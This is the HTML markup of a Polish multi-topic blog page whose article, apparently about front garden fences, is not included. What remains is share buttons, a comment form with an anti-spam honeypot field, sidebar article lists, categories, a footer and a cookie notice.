				<a href="https://twitter.com/share?url=https://mediamikstura.pl/ogrodzenia-frontowe-wizytowka-kazdego-domu/&text=Ogrodzenia%20frontowe%20wizyt%C3%B3wk%C4%85%20ka%C5%BCdego%20domu" rel="nofollow noopener" target="_blank" class="bwp-twitter-share" onclick="window.open('https://twitter.com/share?url=https://mediamikstura.pl/ogrodzenia-frontowe-wizytowka-kazdego-domu/&text=Ogrodzenia%20frontowe%20wizyt%C3%B3wk%C4%85%20ka%C5%BCdego%20domu', 'Twitter', 'width=700,height=500,left='+(screen.availWidth/2-350)+',top='+(screen.availHeight/2-250)+''); return false;">
					<i class="fab fa-twitter"></i>
				</a>
			</li>
			<!-- end: twitter -->
			<!-- facebook -->
			<li>
				<a href="https://www.facebook.com/sharer.php?u=https://mediamikstura.pl/ogrodzenia-frontowe-wizytowka-kazdego-domu/&t=Ogrodzenia%20frontowe%20wizyt%C3%B3wk%C4%85%20ka%C5%BCdego%20domu" rel="nofollow noopener" target="_blank" class="bwp-facebook-share" onclick="window.open('https://www.facebook.com/sharer.php?u=https://mediamikstura.pl/ogrodzenia-frontowe-wizytowka-kazdego-domu/&t=Ogrodzenia%20frontowe%20wizyt%C3%B3wk%C4%85%20ka%C5%BCdego%20domu', 'Facebook', 'width=700,height=500,left='+(screen.availWidth/2-350)+',top='+(screen.availHeight/2-250)+''); return false;">
					<i class="fab fa-facebook-f"></i>
				</a>
			</li>
			<!-- end: facebook -->
			<!-- pinterest -->
			<li>
				<a href="http://pinterest.com/pin/create/button/?url=https://mediamikstura.pl/ogrodzenia-frontowe-wizytowka-kazdego-domu/&media=https://mediamikstura.pl/wp-content/uploads/2023/06/ogrodzenia-frontowe.jpeg&description=Ogrodzenia%20frontowe%20wizyt%C3%B3wk%C4%85%20ka%C5%BCdego%20domu" rel="nofollow noopener" target="_blank" class="bwp-pinterest-share" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://mediamikstura.pl/ogrodzenia-frontowe-wizytowka-kazdego-domu/&media=https://mediamikstura.pl/wp-content/uploads/2023/06/ogrodzenia-frontowe.jpeg&description=Ogrodzenia%20frontowe%20wizyt%C3%B3wk%C4%85%20ka%C5%BCdego%20domu', 'Pinterest', 'width=800,height=700,left='+(screen.availWidth/2-400)+',top='+(screen.availHeight/2-350)+''); return false;">
					<i class="fab fa-pinterest-p"></i>
				</a>
			</li>
			<!-- end: pinterest -->
			<!-- vk -->
			<li>
				<a href="https://vk.com/share.php?url=https://mediamikstura.pl/ogrodzenia-frontowe-wizytowka-kazdego-domu/" rel="nofollow noopener" target="_blank" class="bwp-vk-share" onclick="window.open('https://vk.com/share.php?url=https://mediamikstura.pl/ogrodzenia-frontowe-wizytowka-kazdego-domu/', 'VK', 'width=800,height=700,left='+(screen.availWidth/2-400)+',top='+(screen.availHeight/2-350)+''); return false;">
					<i class="fab fa-vk"></i>
				</a>
			</li>
			<!-- end: vk -->
			<!-- reddit -->
			<li>
				<a href="https://www.reddit.com/submit?url=https://mediamikstura.pl/ogrodzenia-frontowe-wizytowka-kazdego-domu/&title=Ogrodzenia%20frontowe%20wizyt%C3%B3wk%C4%85%20ka%C5%BCdego%20domu" rel="nofollow noopener" target="_blank" class="bwp-reddit-share" onclick="window.open('https://www.reddit.com/submit?url=https://mediamikstura.pl/ogrodzenia-frontowe-wizytowka-kazdego-domu/&title=Ogrodzenia%20frontowe%20wizyt%C3%B3wk%C4%85%20ka%C5%BCdego%20domu', 'Reddit', 'width=800,height=700,left='+(screen.availWidth/2-400)+',top='+(screen.availHeight/2-350)+''); return false;">
					<i class="fab fa-reddit-alien"></i>
				</a>
			</li>
			<!-- end: reddit -->
		</ul>
	</div>
	<!-- end: share -->

	
				<!-- counters -->
				<div class="bwp-single-post-counters">
					<ul class="bwp-single-post-counters-list list-unstyled clearfix">

													<!-- comments counter -->
							<li class="bwp-single-post-comments-count">
								
	<a href="#comments" rel="nofollow">
		<i class="far fa-comment"></i><span class="bwp-count">0</span>
	</a>

								</li>
							<!-- end: comments counter -->
						
													<!-- likes counter -->
							<li class="bwp-single-post-likes-count">
								<span class="bwp-post-like-icon"><a rel="nofollow" href="#" data-post_id="122"><span class="bwp-like"><i class="far fa-heart"></i></span><span class="bwp-count">0</span></a></span>							</li>
							<!-- end: likes counter -->
						
					</ul>
				</div>
				<!-- end: counters -->

				
									</div>
									<!-- end: share icons and counters -->

									
	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mediamikstura.pl/tworzenie-efektywnego-systemu-nawadniania-dla-twojego-ogrodka-warzywnego/" rel="prev"><span class="meta-nav"><i class="fas fa-caret-left"></i>Previous post</span><span class="post-title-nav">Tworzenie efektywnego systemu nawadniania dla twojego ogródka warzywnego</span></a></div><div class="nav-next"><a href="https://mediamikstura.pl/rozwiazanie-problemow-behawioralnych-u-psow-praktyczne-wskazowki-dla-wlascicieli/" rel="next"><span class="meta-nav">Next post<i class="fas fa-caret-right"></i></span><span class="post-title-nav">Rozwiązanie problemów behawioralnych u psów: Praktyczne wskazówki dla właścicieli</span></a></div></div>
	</nav>
					</div>
					<!-- end: content -->

				</article>
				<!-- end: single post -->

				
<!-- comments -->
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title"><span>Leave a reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ogrodzenia-frontowe-wizytowka-kazdego-domu/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://mediamikstura.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea autocomplete="new-password"  id="a73849a03e"  name="a73849a03e"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ad0fde36df347f46edd45e848374d9a9" );document.getElementById("a73849a03e").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='122' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
<!-- end: comments -->

			</div>
			<!-- end: single post container -->

							</div><!-- /col/single-post-col --><div class="col-md-4 bwp-sidebar-col bwp-sidebar-right">
			
			
	<!-- sidebar -->
	<aside class="bwp-sidebar-container bwp-content bwp-sidebar-content">
		<div id="nimbo_posts_list_widget-2" class="bwp-widget widget_bwp_posts_list clearfix"><h3 class="bwp-widget-title">Najnowsze artykuły</h3><ul class="list-unstyled">
					<li>
						<figure class="widget_bwp_posts_list_item">
							<img width="939" height="626" src="https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-olly-826349-939x626.jpg" class="attachment-nimbo-939x626-crop size-nimbo-939x626-crop wp-post-image" alt="" decoding="async" srcset="https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-olly-826349-939x626.jpg 939w, https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-olly-826349-300x200.jpg 300w, https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-olly-826349-768x512.jpg 768w, https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-olly-826349.jpg 1000w" sizes="(max-width: 939px) 100vw, 939px" />							<div class="widget_bwp_dark_bg_overlay"></div>
							<figcaption>

																	<h4 class="entry-title">
										<a href="https://mediamikstura.pl/rejestr-zakupow-i-kosztow-prowadzony-z-glowa-prostsza-droga-do-sprawnej-ksiegowosci/">Rejestr zakupów i kosztów prowadzony z głową – prostsza droga do sprawnej księgowości</a>
									</h4>
								
								
							</figcaption>
						</figure>
					</li>

					
					<li>
						<figure class="widget_bwp_posts_list_item">
							<img width="939" height="626" src="https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-artem-podrez-4492130-939x626.jpg" class="attachment-nimbo-939x626-crop size-nimbo-939x626-crop wp-post-image" alt="" decoding="async" srcset="https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-artem-podrez-4492130-939x626.jpg 939w, https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-artem-podrez-4492130-300x200.jpg 300w, https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-artem-podrez-4492130-768x512.jpg 768w, https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-artem-podrez-4492130.jpg 1000w" sizes="(max-width: 939px) 100vw, 939px" />							<div class="widget_bwp_dark_bg_overlay"></div>
							<figcaption>

																	<h4 class="entry-title">
										<a href="https://mediamikstura.pl/biznes-beauty-i-health-at-home-jako-odpowiedz-na-nowy-styl-zycia-klientow/">Biznes beauty i health at home jako odpowiedź na nowy styl życia klientów</a>
									</h4>
								
								
							</figcaption>
						</figure>
					</li>

					
					<li>
						<figure class="widget_bwp_posts_list_item">
							<img width="939" height="626" src="https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-anntarazevich-6358789-939x626.jpg" class="attachment-nimbo-939x626-crop size-nimbo-939x626-crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-anntarazevich-6358789-939x626.jpg 939w, https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-anntarazevich-6358789-300x200.jpg 300w, https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-anntarazevich-6358789-768x512.jpg 768w, https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-anntarazevich-6358789.jpg 1000w" sizes="(max-width: 939px) 100vw, 939px" />							<div class="widget_bwp_dark_bg_overlay"></div>
							<figcaption>

																	<h4 class="entry-title">
										<a href="https://mediamikstura.pl/muslin-bawelniany-charakterystyka-tkaniny-i-roznice-w-porownaniu-ze-zwykla-bawelna/">Muślin bawełniany – charakterystyka tkaniny i różnice w porównaniu ze zwykłą bawełną</a>
									</h4>
								
								
							</figcaption>
						</figure>
					</li>

					</ul></div><div id="nimbo_popular_widget-2" class="bwp-widget widget_bwp_popular_posts clearfix"><h3 class="bwp-widget-title">Popularne artykuły</h3><ul class="list-unstyled"><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://mediamikstura.pl/rejestr-zakupow-i-kosztow-prowadzony-z-glowa-prostsza-droga-do-sprawnej-ksiegowosci/">
							<img width="200" height="200" src="https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-olly-826349-200x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-olly-826349-200x200.jpg 200w, https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-olly-826349-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<span class="widget_bwp_popular_post_num">
					1				</span>

				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://mediamikstura.pl/rejestr-zakupow-i-kosztow-prowadzony-z-glowa-prostsza-droga-do-sprawnej-ksiegowosci/">Rejestr zakupów i kosztów prowadzony z głową – prostsza droga do sprawnej księgowości</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://mediamikstura.pl/wplyw-mediow-spolecznosciowych-na-zdrowie-psychiczne-i-relacje-miedzyludzkie/">
							<img width="200" height="200" src="https://mediamikstura.pl/wp-content/uploads/2023/03/dole777-EQSPI11rf68-unsplash-200x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mediamikstura.pl/wp-content/uploads/2023/03/dole777-EQSPI11rf68-unsplash-200x200.jpg 200w, https://mediamikstura.pl/wp-content/uploads/2023/03/dole777-EQSPI11rf68-unsplash-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<span class="widget_bwp_popular_post_num">
					2				</span>

				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://mediamikstura.pl/wplyw-mediow-spolecznosciowych-na-zdrowie-psychiczne-i-relacje-miedzyludzkie/">Wpływ mediów społecznościowych na zdrowie psychiczne i relacje międzyludzkie</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://mediamikstura.pl/zielona-torebka-jak-wybrac-model-idealny-dla-siebie/">
							<img width="200" height="200" src="https://mediamikstura.pl/wp-content/uploads/2023/04/tamara-bellis-TkwBK8nbA8I-unsplash-200x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mediamikstura.pl/wp-content/uploads/2023/04/tamara-bellis-TkwBK8nbA8I-unsplash-200x200.jpg 200w, https://mediamikstura.pl/wp-content/uploads/2023/04/tamara-bellis-TkwBK8nbA8I-unsplash-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<span class="widget_bwp_popular_post_num">
					3				</span>

				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://mediamikstura.pl/zielona-torebka-jak-wybrac-model-idealny-dla-siebie/">Zielona torebka – jak wybrać model idealny dla siebie</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://mediamikstura.pl/wybor-slow-kluczowych-dla-sklepu-internetowego/">
							<img width="200" height="200" src="https://mediamikstura.pl/wp-content/uploads/2023/04/corinne-kutz-tMI2_-r5Nfo-unsplash-200x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mediamikstura.pl/wp-content/uploads/2023/04/corinne-kutz-tMI2_-r5Nfo-unsplash-200x200.jpg 200w, https://mediamikstura.pl/wp-content/uploads/2023/04/corinne-kutz-tMI2_-r5Nfo-unsplash-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<span class="widget_bwp_popular_post_num">
					4				</span>

				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://mediamikstura.pl/wybor-slow-kluczowych-dla-sklepu-internetowego/">Wybór słów kluczowych dla sklepu internetowego</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li></ul></div><div id="recent-comments-2" class="bwp-widget widget_recent_comments clearfix"><h3 class="bwp-widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="categories-2" class="bwp-widget widget_categories clearfix"><h3 class="bwp-widget-title">Kategorie artykułów</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://mediamikstura.pl/category/biznes-i-finanse/">Biznes i finanse</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mediamikstura.pl/category/budownictwo-i-architektura/">Budownictwo i architektura</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mediamikstura.pl/category/dom-i-ogrod/">Dom i ogród</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://mediamikstura.pl/category/dzieci-i-rodzina/">Dzieci i rodzina</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mediamikstura.pl/category/edukacja-i-nauka/">Edukacja i nauka</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://mediamikstura.pl/category/elektronika-i-internet/">Elektronika i Internet</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://mediamikstura.pl/category/fauna-i-flora/">Fauna i flora</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://mediamikstura.pl/category/film-i-fotografia/">Film i fotografia</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mediamikstura.pl/category/inne/">Inne</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://mediamikstura.pl/category/kulinaria/">Kulinaria</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://mediamikstura.pl/category/marketing-i-reklama/">Marketing i reklama</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://mediamikstura.pl/category/medycyna-i-zdrowie/">Medycyna i zdrowie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://mediamikstura.pl/category/moda-i-uroda/">Moda i uroda</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://mediamikstura.pl/category/motoryzacja-i-transport/">Motoryzacja i transport</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://mediamikstura.pl/category/nieruchomosci/">Nieruchomości</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://mediamikstura.pl/category/praca/">Praca</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://mediamikstura.pl/category/prawo/">Prawo</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://mediamikstura.pl/category/rozrywka/">Rozrywka</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://mediamikstura.pl/category/slub-wesele-uroczystosci/">Ślub, wesele, uroczystości</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://mediamikstura.pl/category/sport-i-rekreacja/">Sport i rekreacja</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://mediamikstura.pl/category/technologia/">Technologia</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://mediamikstura.pl/category/turystyka-i-wypoczynek/">Turystyka i wypoczynek</a>
</li>
			</ul>

			</div>	</aside>
	<!-- end: sidebar -->

					</div><!-- /col/sidebar-col --></div><!-- /row -->
				
		</div>
	</section>
	<!-- end: single blog post -->

	
	<!-- footer widgets -->
	<section id="bwp-footer-widgets" role="complementary">
		<div class="container">
			<div class="bwp-footer-widgets-container">
				<h2 class="screen-reader-text">
					Widgets				</h2>
				<div class="row">

					<!-- column 1 -->
					<div class="col-md-4 bwp-footer-col-1">
						<div class="bwp-sidebar-content bwp-content">
							<div id="nimbo_popular_widget-3" class="bwp-widget widget_bwp_popular_posts clearfix"><h3 class="bwp-widget-title">Popularne artykuły</h3><ul class="list-unstyled"><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://mediamikstura.pl/rejestr-zakupow-i-kosztow-prowadzony-z-glowa-prostsza-droga-do-sprawnej-ksiegowosci/">
							<img width="200" height="200" src="https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-olly-826349-200x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-olly-826349-200x200.jpg 200w, https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-olly-826349-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<span class="widget_bwp_popular_post_num">
					1				</span>

				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://mediamikstura.pl/rejestr-zakupow-i-kosztow-prowadzony-z-glowa-prostsza-droga-do-sprawnej-ksiegowosci/">Rejestr zakupów i kosztów prowadzony z głową – prostsza droga do sprawnej księgowości</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://mediamikstura.pl/wplyw-mediow-spolecznosciowych-na-zdrowie-psychiczne-i-relacje-miedzyludzkie/">
							<img width="200" height="200" src="https://mediamikstura.pl/wp-content/uploads/2023/03/dole777-EQSPI11rf68-unsplash-200x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mediamikstura.pl/wp-content/uploads/2023/03/dole777-EQSPI11rf68-unsplash-200x200.jpg 200w, https://mediamikstura.pl/wp-content/uploads/2023/03/dole777-EQSPI11rf68-unsplash-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<span class="widget_bwp_popular_post_num">
					2				</span>

				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://mediamikstura.pl/wplyw-mediow-spolecznosciowych-na-zdrowie-psychiczne-i-relacje-miedzyludzkie/">Wpływ mediów społecznościowych na zdrowie psychiczne i relacje międzyludzkie</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://mediamikstura.pl/zielona-torebka-jak-wybrac-model-idealny-dla-siebie/">
							<img width="200" height="200" src="https://mediamikstura.pl/wp-content/uploads/2023/04/tamara-bellis-TkwBK8nbA8I-unsplash-200x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mediamikstura.pl/wp-content/uploads/2023/04/tamara-bellis-TkwBK8nbA8I-unsplash-200x200.jpg 200w, https://mediamikstura.pl/wp-content/uploads/2023/04/tamara-bellis-TkwBK8nbA8I-unsplash-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<span class="widget_bwp_popular_post_num">
					3				</span>

				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://mediamikstura.pl/zielona-torebka-jak-wybrac-model-idealny-dla-siebie/">Zielona torebka – jak wybrać model idealny dla siebie</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://mediamikstura.pl/wybor-slow-kluczowych-dla-sklepu-internetowego/">
							<img width="200" height="200" src="https://mediamikstura.pl/wp-content/uploads/2023/04/corinne-kutz-tMI2_-r5Nfo-unsplash-200x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mediamikstura.pl/wp-content/uploads/2023/04/corinne-kutz-tMI2_-r5Nfo-unsplash-200x200.jpg 200w, https://mediamikstura.pl/wp-content/uploads/2023/04/corinne-kutz-tMI2_-r5Nfo-unsplash-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<span class="widget_bwp_popular_post_num">
					4				</span>

				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://mediamikstura.pl/wybor-slow-kluczowych-dla-sklepu-internetowego/">Wybór słów kluczowych dla sklepu internetowego</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li></ul></div>						</div>
					</div>
					<!-- end: column 1 -->

					<!-- column 2 -->
					<div class="col-md-4 bwp-footer-col-2">
						<div class="bwp-sidebar-content bwp-content">
							<div id="nimbo_recent_widget-2" class="bwp-widget widget_bwp_recent_posts clearfix"><h3 class="bwp-widget-title">Najnowsze artykuły</h3><ul class="list-unstyled"><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://mediamikstura.pl/rejestr-zakupow-i-kosztow-prowadzony-z-glowa-prostsza-droga-do-sprawnej-ksiegowosci/">
							<img width="200" height="200" src="https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-olly-826349-200x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-olly-826349-200x200.jpg 200w, https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-olly-826349-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://mediamikstura.pl/rejestr-zakupow-i-kosztow-prowadzony-z-glowa-prostsza-droga-do-sprawnej-ksiegowosci/">Rejestr zakupów i kosztów prowadzony z głową – prostsza droga do sprawnej księgowości</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://mediamikstura.pl/biznes-beauty-i-health-at-home-jako-odpowiedz-na-nowy-styl-zycia-klientow/">
							<img width="200" height="200" src="https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-artem-podrez-4492130-200x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-artem-podrez-4492130-200x200.jpg 200w, https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-artem-podrez-4492130-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://mediamikstura.pl/biznes-beauty-i-health-at-home-jako-odpowiedz-na-nowy-styl-zycia-klientow/">Biznes beauty i health at home jako odpowiedź na nowy styl życia klientów</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://mediamikstura.pl/muslin-bawelniany-charakterystyka-tkaniny-i-roznice-w-porownaniu-ze-zwykla-bawelna/">
							<img width="200" height="200" src="https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-anntarazevich-6358789-200x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-anntarazevich-6358789-200x200.jpg 200w, https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-anntarazevich-6358789-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://mediamikstura.pl/muslin-bawelniany-charakterystyka-tkaniny-i-roznice-w-porownaniu-ze-zwykla-bawelna/">Muślin bawełniany – charakterystyka tkaniny i różnice w porównaniu ze zwykłą bawełną</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://mediamikstura.pl/staly-adres-ip-w-domu-i-pracy-realne-korzysci-dla-zdalnych-specjalistow-i-nowoczesnych-technologii/">
							<img width="200" height="200" src="https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-jeshoots-com-147458-530024-200x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-jeshoots-com-147458-530024-200x200.jpg 200w, https://mediamikstura.pl/wp-content/uploads/2026/01/pexels-jeshoots-com-147458-530024-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://mediamikstura.pl/staly-adres-ip-w-domu-i-pracy-realne-korzysci-dla-zdalnych-specjalistow-i-nowoczesnych-technologii/">Stały adres IP w domu i pracy: realne korzyści dla zdalnych specjalistów i nowoczesnych technologii</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li></ul></div>						</div>
					</div>
					<!-- end: column 2 -->

					<!-- column 3 -->
					<div class="col-md-4 bwp-footer-col-3">
						<div class="bwp-sidebar-content bwp-content">
							<div id="text-2" class="bwp-widget widget_text clearfix"><h3 class="bwp-widget-title">O naszym serwisie</h3>			<div class="textwidget"><p>Portal wielotematyczny to miejsce, gdzie znajdziesz artykuły na różnorodne tematy. Nasza strona to źródło wiedzy i inspiracji dla każdego, kto chce poszerzyć swoje horyzonty. W naszych publikacjach poruszamy tematy związane z biznesem, zdrowiem, kulturą, nauką, sportem, podróżami, technologią i wieloma innymi dziedzinami. Nasz portal to idealne miejsce dla osób, które chcą wiedzieć więcej i czerpać inspirację z różnych obszarów życia.</p>
</div>
		</div>						</div>
					</div>
					<!-- end: column 3 -->

				</div>
			</div>
		</div>
	</section>
	<!-- end: footer widgets -->

	
<!-- footer -->
<footer id="bwp-footer">
	<div class="container">
		<div class="bwp-footer-container clearfix">

			
				<!-- footer text -->
				<div class="bwp-footer-text">
					Dziękujemy za wizytę - MediaMikstura.pl © 2023				</div>
				<!-- end: footer text -->

				
		</div>
	</div>
</footer>
<!-- end: footer -->


			<!-- "cookies information" window -->
			<div id="bwp-cookies-info" class="bwp-cookies-info-container clearfix bwp-visible-on-mobile">

				
				<!-- info icon -->
				<div class="bwp-cookies-info-icon">
					<i class="fas fa-info"></i>
				</div>
				<!-- end: info icon -->

				<!-- content -->
				<div class="bwp-cookies-info-content">
					Kontynuując przeglądanie strony, wyrażasz zgodę na używanie plików Cookies. Więcej informacji znajdziesz w <a href="http://mediamikstura.pl/polityka-prywatnosci/" rel="nofollow">polityce prywatności</a>. 				</div>
				<!-- end: content -->

				<!-- "accept cookies" button -->
